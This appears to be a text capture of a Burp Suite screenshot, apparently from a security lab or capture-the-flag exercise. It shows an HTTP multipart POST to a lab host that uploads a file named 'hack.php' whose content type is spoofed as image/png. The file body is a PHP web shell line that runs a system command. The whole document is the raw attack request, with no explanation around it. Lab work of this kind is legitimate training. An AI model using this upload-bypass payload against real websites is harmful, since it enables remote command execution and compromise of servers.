 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: file-workshop.cyberjutsu-lab.tech:6005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------20690429023090196284112283788
8 Content-Length: 245
9 Origin: http://file-workshop.cyberjutsu-lab.tech:6005
10 Connection: close
11 Referer: http://file-workshop.cyberjutsu-lab.tech:6005/
12 Cookie: PHPSESSID=8ab415bc6f96c398f6bb30caecfa86e7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------20690429023090196284112283788
16 Content-Disposition: form-data; name="file"; filename="hack.php"
17 Content-Type: image/png
18
19 <?php system('ls / -la') ?>
20 -----------------------------20690429023090196284112283788--
21